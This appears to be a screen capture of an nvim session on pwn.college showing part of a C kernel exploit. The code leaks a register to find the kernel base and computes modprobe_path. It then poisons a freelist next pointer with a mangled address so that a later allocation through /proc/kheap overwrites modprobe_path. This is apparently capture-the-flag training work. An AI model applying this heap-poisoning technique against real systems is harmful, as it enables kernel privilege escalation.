 uint64_t r11_leak;
puts("Give me r11 leak!");
scanf("%llx", &r11_leak);
printf("r11_leak: %p\n", r11_leak);
uint64_t kern_base = r11_leak - MAGIC_CONSTANT;
printf("kern_base: 0x%p\n", kern_base);
uint64_t modprobe_path_offset = 0x1b3f4c0;
uint64_t modprobe_path_addr = kern_base + modprobe_path_offset;
// We need to overwrite the next pointer with
// mangled address
uint64_t mangled_modprobe_addr = leak2 ^ modprobe_path_addr;
printf("mangled_modprobe_addr: 0x%p\n", mangled_modprobe_addr);
set_next_ptr(mangled_modprobe_addr);
write_buf(fd);
// We alloc twice and hopefully the second one is modprobe_path
printf("modprobe_path: 0x%p\n", modprobe_path_addr);
puts("about to do the thing");
char a;
read(0, &a, 1);
open("/proc/kheap", O_RDWR);
fd = open("/proc/kheap", O_RDWR);
sleep(1000);
}
do.c [+] 136,2-9 96%
-- INSERT --
[0] 1:nvim*Z 2:ssh- 3:bash 4:bash hacker@pwn.college